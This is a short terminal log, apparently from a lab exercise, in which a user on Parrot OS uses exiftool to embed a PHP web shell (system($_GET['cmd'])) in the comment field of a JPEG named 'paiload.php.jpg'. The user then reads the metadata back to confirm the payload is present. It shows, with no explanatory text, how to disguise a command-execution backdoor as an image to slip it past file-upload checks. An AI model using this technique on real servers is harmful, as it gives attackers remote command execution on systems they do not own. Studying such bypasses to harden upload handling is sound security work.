 ┌─[kmxbay@parrot]─[~/Documentos/DL/upload]
└──╼ $exiftool -Comment='<?php echo «<pre>»; system($_GET['cmd']); ?>' ~/Imágenes/pa
iload.php.jpg
    1 image files updated
┌─[kmxbay@parrot]─[~/Documentos/DL/upload]
└──╼ $exiftool ~/Imágenes/paiload.php.jpg
ExifTool Version Number         : 12.57
File Name                       : paiload.php.jpg
Directory                       : /home/kmxbay/Imágenes
File Size                       : 7.0 kB
File Modification Date/Time     : 2025:02:19 16:18:26-06:00
File Access Date/Time           : 2025:02:19 16:18:26-06:00
File Inode Change Date/Time     : 2025:02:19 16:18:26-06:00
File Permissions                : -rw-r--r--
File Type                       : JPEG
File Type Extension             : jpg
MIME Type                       : image/jpeg
JFIF Version                    : 1.01
Resolution Unit                 : None
X Resolution                    : 1
Y Resolution                    : 1
Comment                         : <?php echo «<pre>»; system($_GET[cmd]); ?>